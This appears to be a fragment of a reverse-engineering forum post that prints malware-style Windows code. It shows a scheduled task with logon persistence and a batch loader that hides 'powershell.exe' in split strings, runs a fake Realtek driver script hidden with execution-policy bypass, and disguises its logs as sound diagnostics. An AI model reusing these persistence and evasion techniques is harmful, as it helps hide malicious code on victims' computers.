 $Now = Get-Date
$T1 = $D.Triggers.Create(1) # TASK_TRIGGER_TIME
$T1.StartBoundary = $Now.AddMinutes(1).ToString("yyyy-MM-ddTHH:mm:ss") # 一分钟后触发
$T1.EndBoundary = $Now.AddHours(1).ToString("yyyy-MM-ddTHH:mm:ss") # 一个小时有效期
$T1.Enabled = $true
$T2 = $D.Triggers.Create(9) # TASK_TRIGGER_LOGON
创建计划任务
$T2.UserId = "$env:USERNAME"
$T2.Enabled = $true
# ✅ Safe cmd.exe + start /min "" "your.bat" using string format
$A = $D.Actions.Create(0)
$A.Path = "cmd.exe"
$A.Arguments = [string]::Format('/c start /min "" "{0}"', $B) # 最小化执行
$A.WorkingDirectory = $C
$F.RegisterTaskDefinition($T, $D, 6, $null, $null, 3, $null)
@echo off
setlocal EnableDelayedExpansion
执行 PowerShell 脚本
:: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noprofile -windowstyle hidden -executionpolicy Bypass
:: RealtekDriverInstall.ps1
set "p1=power"
set "p2=shell"
set "p3=.exe"
set "px=%SystemRoot%\System32\WindowsPowerShell\v1.0\!p1!!p2!!p3!"
set "args=-noprofile -windowstyle hidden -executionpolicy Bypass"
set "cache=%LOCALAPPDATA%\Packages\Microsoft.WindowsSoundDiagnostics\Cache"
set "log=%cache%\audiodiag_%RANDOM%.log"
if not exist "%cache%" (
    mkdir "%cache%" >nul 2>&1
)
set "ts="
for /f %%i in ('powershell  -noprofile -command "Get-Date -f yyyy-MM-dd_HH:mm:ss"') do set "ts=%%i"
echo [%ts%] Audio sync engine initialized. > "%log%"
timeout /t 5 >nul
set "script1=%~dp0RealtekDriverInstall.ps1"
if exist "!script1!" (
    echo [%ts%] Running RealtekDriverInstall.ps1... >> "%log%"
    "!px!" !args! -File "!script1!"
    timeout /t 5 >nul
)
吾爱破解论坛
www.52pojie.cn